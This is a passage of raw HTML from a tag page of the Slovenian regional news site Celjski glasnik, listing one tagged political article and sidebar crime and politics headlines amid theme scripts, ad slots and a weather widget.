block_td_uid_7_6971770bab923.ajax_pagination_infinite_stop = "";
block_td_uid_7_6971770bab923.max_num_pages = "67";
tdBlocksArray.push(block_td_uid_7_6971770bab923);
</script><div id=td_uid_7_6971770bab923 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/voscil-urbi-et-orbi-in-se-poslovil-od-zemeljskega-zivljenja/" rel="bookmark" title="Voščil Urbi et Orbi in se poslovil od zemeljskega življenja"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/07/papez-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/07/papez-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2021/07/papez-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Voščil Urbi et Orbi in se poslovil od zemeljskega življenja"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/voscil-urbi-et-orbi-in-se-poslovil-od-zemeljskega-zivljenja/" rel="bookmark" title="Voščil Urbi et Orbi in se poslovil od zemeljskega življenja">Voščil Urbi et Orbi in se poslovil od zemeljskega življenja</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/dr-milan-zver-edina-doslednost-evropske-komisije-v-tem-mandatu-je-njena-netransparentnost-in-ignoranca/" rel="bookmark" title="Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je njena netransparentnost in ignoranca"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je njena netransparentnost in ignoranca"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/dr-milan-zver-edina-doslednost-evropske-komisije-v-tem-mandatu-je-njena-netransparentnost-in-ignoranca/" rel="bookmark" title="Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je njena netransparentnost in ignoranca">Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/dr-milan-zver-kadrovska-cistka-na-rtvs-razgalja-kaksno-enostransko-politicno-orodje-je-porocilo-o-stanju-pravne-drzave-v-sloveniji/" rel="bookmark" title="Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično orodje je poročilo o stanju pravne države v Sloveniji"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično orodje je poročilo o stanju pravne države v Sloveniji"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/dr-milan-zver-kadrovska-cistka-na-rtvs-razgalja-kaksno-enostransko-politicno-orodje-je-porocilo-o-stanju-pravne-drzave-v-sloveniji/" rel="bookmark" title="Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično orodje je poročilo o stanju pravne države v Sloveniji">Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ko-cast-slovenije-na-enem-najvecjih-sportnih-dogodkov-leta-resuje-janez-jansa-in-kamere-v-svet-ponesejo-sliko-njegove-prisotnosti-ob-predsednici-madzarske/" rel="bookmark" title="Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez Janša in kamere v svet ponesejo sliko njegove prisotnosti ob predsednici Madžarske!"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-534x368.jpg 534w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez Janša in kamere v svet ponesejo sliko njegove prisotnosti ob predsednici Madžarske!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ko-cast-slovenije-na-enem-najvecjih-sportnih-dogodkov-leta-resuje-janez-jansa-in-kamere-v-svet-ponesejo-sliko-njegove-prisotnosti-ob-predsednici-madzarske/" rel="bookmark" title="Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez Janša in kamere v svet ponesejo sliko njegove prisotnosti ob predsednici Madžarske!">Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/svetovna-glasbena-scena-zavita-v-crnino-umrla-kraljica-roka-tina-turner/" rel="bookmark" title="Svetovna glasbena scena zavita v črnino &#8211; umrla kraljica rocka Tina Turner"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/09/svečka-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/09/svečka-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/09/svečka-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Svetovna glasbena scena zavita v črnino &#8211; umrla kraljica rocka Tina Turner"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/svetovna-glasbena-scena-zavita-v-crnino-umrla-kraljica-roka-tina-turner/" rel="bookmark" title="Svetovna glasbena scena zavita v črnino &#8211; umrla kraljica rocka Tina Turner">Svetovna glasbena scena zavita v črnino &#8211; umrla kraljica rocka Tina&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_6971770bab923" data-td_block_id="td_uid_7_6971770bab923"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_6971770bab923" data-td_block_id="td_uid_7_6971770bab923"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://celjskiglasnik.si/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Išči" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>			</div>
		</div>
	</div>

    <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_8_6971770bad5aa_rand td_block_template_11"><div  id="infotrend">
<!-- start slave -->
<div id="adoceansizkjfkmmhff"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.celjskiglasnik.si.ROS.Billboard */
ado.slave('adoceansizkjfkmmhff', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script>
<!--  end slave  -->
</div>

</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://celjskiglasnik.si/">Doma</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Oznake</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Nezmožnost</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Oznaka: nezmožnost</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/miran-videtic-oblast-se-niti-okoli-terorizma-ne-more-poenotit-s-staliscem-dobimo-nek-zmazek-razocarane-gospodinje-oziroma-sindrom-ljudmile-novak/" rel="bookmark" title="Miran Videtič: &#8220;Oblast se niti okoli terorizma ne more poenotit. S stališčem dobimo nek &#8220;zmazek razočarane gospodinje&#8221; oziroma sindrom Ljudmile Novak&#8221;"><img width="324" height="160" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/06/Miran-Videtic-324x160.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/06/Miran-Videtic-324x160.png 324w, https://celjskiglasnik.si/wp-content/uploads/2022/06/Miran-Videtic-533x261.png 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Miran Videtič: &#8220;Oblast se niti okoli terorizma ne more poenotit. S stališčem dobimo nek &#8220;zmazek razočarane gospodinje&#8221; oziroma sindrom Ljudmile Novak&#8221;"/></a></div>                <a href="https://celjskiglasnik.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/miran-videtic-oblast-se-niti-okoli-terorizma-ne-more-poenotit-s-staliscem-dobimo-nek-zmazek-razocarane-gospodinje-oziroma-sindrom-ljudmile-novak/" rel="bookmark" title="Miran Videtič: &#8220;Oblast se niti okoli terorizma ne more poenotit. S stališčem dobimo nek &#8220;zmazek razočarane gospodinje&#8221; oziroma sindrom Ljudmile Novak&#8221;">Miran Videtič: &#8220;Oblast se niti okoli terorizma ne more poenotit. S...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-12T08:00:17+00:00" >12. oktobra, 2023</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget td_uid_9_6971770bae598_rand td-pb-border-top td_block_template_11 td-column-1 td_block_padding"  data-td-block-uid="td_uid_9_6971770bae598" ><script>var block_td_uid_9_6971770bae598 = new tdBlock();
block_td_uid_9_6971770bae598.id = "td_uid_9_6971770bae598";
block_td_uid_9_6971770bae598.atts = '{"limit":"3","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"7","category_ids":"","custom_title":"KRONIKA","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_9_6971770bae598_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_6971770bae598_rand","tdc_css_class_style":"td_uid_9_6971770bae598_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_6971770bae598.td_column_number = "1";
block_td_uid_9_6971770bae598.block_type = "td_block_7";
block_td_uid_9_6971770bae598.post_count = "3";
block_td_uid_9_6971770bae598.found_posts = "1362";
block_td_uid_9_6971770bae598.header_color = "";
block_td_uid_9_6971770bae598.ajax_pagination_infinite_stop = "";
block_td_uid_9_6971770bae598.max_num_pages = "454";
tdBlocksArray.push(block_td_uid_9_6971770bae598);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">KRONIKA</span></h4></div><div id=td_uid_9_6971770bae598 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/kronika-celjski-kriminalisti-zakljucili-s-preiskavo-kaznivega-dejanja-zlorabe-uradnega-polozaja/" rel="bookmark" title="KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/kronika-celjski-kriminalisti-zakljucili-s-preiskavo-kaznivega-dejanja-zlorabe-uradnega-polozaja/" rel="bookmark" title="KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja">KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-17T19:54:49+00:00" >17. oktobra, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/kronika-v-prometni-nesreci-v-rimskih-toplicah-umrl-72-letni-voznik-osebnega-vozila/" rel="bookmark" title="Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega vozila"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/08/candle-2738529_640-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/08/candle-2738529_640-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/08/candle-2738529_640-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega vozila"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/kronika-v-prometni-nesreci-v-rimskih-toplicah-umrl-72-letni-voznik-osebnega-vozila/" rel="bookmark" title="Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega vozila">Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-12T14:07:10+00:00" >12. septembra, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/celjski-kriminalisti-zaradi-korupcijskih-kaznivih-dejanj-v-javnem-zavodu-kazensko-ovadili-15-fizicnih-in-6-pravnih-oseb/" rel="bookmark" title="Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili 15 fizičnih in 6 pravnih oseb"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili 15 fizičnih in 6 pravnih oseb"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/celjski-kriminalisti-zaradi-korupcijskih-kaznivih-dejanj-v-javnem-zavodu-kazensko-ovadili-15-fizicnih-in-6-pravnih-oseb/" rel="bookmark" title="Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili 15 fizičnih in 6 pravnih oseb">Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-30T13:04:34+00:00" >30. januarja, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_11 widget widget_text">			<div class="textwidget"><style>
#div-gpt-ad-1521205192792-0 div {<br />display: block !important;<br />margin: 0 auto;<br />}<br /></style>

<!-- /21619968345/Celjskiglasnik-sidebar
<div id="div-gpt-ad-1521205192792-0" style="height: 250px; width: 324px;"><script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1521205192792-0'); });
</script></div>
 --></div>
		</aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- start slave -->
<div id="adoceansiwlqlnjgmpa"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.celjskiglasnik.si.ROS.Side bar 1 */
ado.slave('adoceansiwlqlnjgmpa', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script>
<!--  end slave  --></div></aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><h4 class="td-block-title"><span>ANKETA</span></h4><div class="textwidget custom-html-widget">[polls_do]</div></aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><h4 class="td-block-title"><span>CELJE</span></h4><div class="textwidget custom-html-widget"><div class="profkostyle" style="margin-bottom: 20px;" id="0">
	<script type="text/javascript" defer>
		var PROFKOozadje = "#ffffff";
		var PROFKOsirina = "100%";
		var PROFKOpisavaBarva = "#000000";
		var PROFKOpisavaVelikost = "15px";
		var PROFKOpisavaVrsta = "Roboto, sans-serif";
		var PROFKOokvir = "0px solid black";
			jQuery(document).ready(function ($) {
				$('a[href="http://www.pro-vreme.net/"]').hide();
			});
		document.write = function (str) {
			jQuery("#0").append(str);
		}

	</script>
	<script type="text/javascript" src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=5" defer></script>
	<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net - vreme za Slovenijo</a></noscript>
</div></div></aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adoceansiopnhqkguqc"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.celjskiglasnik.si.ROS.Side bar 2 */
ado.slave('adoceansiopnhqkguqc', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://celjskiglasnik.si/"><img src="https://celjskiglasnik.si/wp-content/uploads/2019/09/logo-Celjski-glasnik-S.png" alt="" title="" /></a></div><div class="footer-text-wrap">Uredništvo Celjski glasnik</br>
Celjski glasnik – glas lokalnih zgodb Celja, Obsotelja ter Kozjanskega.
<div class="footer-email-wrap">Kontaktirajte nas: <a href="/cdn-cgi/l/email-protection#8cf9fee9e8e2e5fff8fae3ccefe9e0e6ffe7e5ebe0edffe2e5e7a2ffe5"><span class="__cf_email__" data-cfemail="9de8eff8f9f3f4eee9ebf2ddfef8f1f7eef6f4faf1fceef3f4f6b3eef4">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CeljskiGlasnik/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CeljskiGlasnik" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_11 widget widget_custom_html"><h4 class="td-block-title"><span>NAJBOLJ BRANO</span></h4><div class="textwidget custom-html-widget"><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://celjskiglasnik.si/avstrija-z-njizim-ddv-jem-za-zivila-svobodnjaki-to-v-sloveniji-oznacujejo-za-populizem/"
                    rel="bookmark" title="Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://celjskiglasnik.si/wp-content/uploads/2022/06/280049175_128847699766193_1903859213532186728_n.jpg" title="Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/avstrija-z-njizim-ddv-jem-za-zivila-svobodnjaki-to-v-sloveniji-oznacujejo-za-populizem/"
                        rel="bookmark" title="Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!">Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://celjskiglasnik.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="18. januarja, 2026" style="text-transform: lowercase;">18. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ivan-simc-ministru-luki-mescu-prosim-vas-da-ste-pri-objavljaju-podatkov-bolj-tocni-poleg-tega-pa-tudi-fakulteta-nekaj-velja/"
                    rel="bookmark" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic.png" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ivan-simc-ministru-luki-mescu-prosim-vas-da-ste-pri-objavljaju-podatkov-bolj-tocni-poleg-tega-pa-tudi-fakulteta-nekaj-velja/"
                        rel="bookmark" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;">Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://celjskiglasnik.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="20. januarja, 2026" style="text-transform: lowercase;">20. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://celjskiglasnik.si/zakaj-golob-ne-uposteva-besed-svoje-poslanke-da-kriminalci-nimajo-prostora-v-politiki/"
                    rel="bookmark" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://celjskiglasnik.si/wp-content/uploads/2024/09/Robert-Golob8.png" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/zakaj-golob-ne-uposteva-besed-svoje-poslanke-da-kriminalci-nimajo-prostora-v-politiki/"
                        rel="bookmark" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?">Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://celjskiglasnik.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="17. januarja, 2026" style="text-transform: lowercase;">17. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div></div></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_11_6971770bb13e1_rand td-pb-border-top td_block_template_11 td-column-1 td_block_padding"  data-td-block-uid="td_uid_11_6971770bb13e1" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_11_6971770bb13e1 = new tdBlock();
block_td_uid_11_6971770bb13e1.id = "td_uid_11_6971770bb13e1";
block_td_uid_11_6971770bb13e1.atts = '{"limit":"","sort":"random_7_day","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"NAJBOLJ KOMENTIRANO","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_11_6971770bb13e1_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_11_6971770bb13e1_rand","tdc_css_class_style":"td_uid_11_6971770bb13e1_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_11_6971770bb13e1.td_column_number = "1";
block_td_uid_11_6971770bb13e1.block_type = "td_block_7";
block_td_uid_11_6971770bb13e1.post_count = "22";
block_td_uid_11_6971770bb13e1.found_posts = "22";
block_td_uid_11_6971770bb13e1.header_color = "";
block_td_uid_11_6971770bb13e1.ajax_pagination_infinite_stop = "";
block_td_uid_11_6971770bb13e1.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_11_6971770bb13e1);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">NAJBOLJ KOMENTIRANO</span></h4></div><div id=td_uid_11_6971770bb13e1 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/dr-vinko-gorenak-kpk-goloba-ni-obglavila/" rel="bookmark" title="Dr. Vinko Gorenak: &#8220;KPK Goloba ni &#8220;obglavila&#8221;&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/07/screen22-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/07/screen22-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2020/07/screen22-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Dr. Vinko Gorenak: &#8220;KPK Goloba ni &#8220;obglavila&#8221;&#8221;"/></a></div>
        <div class="item-details">
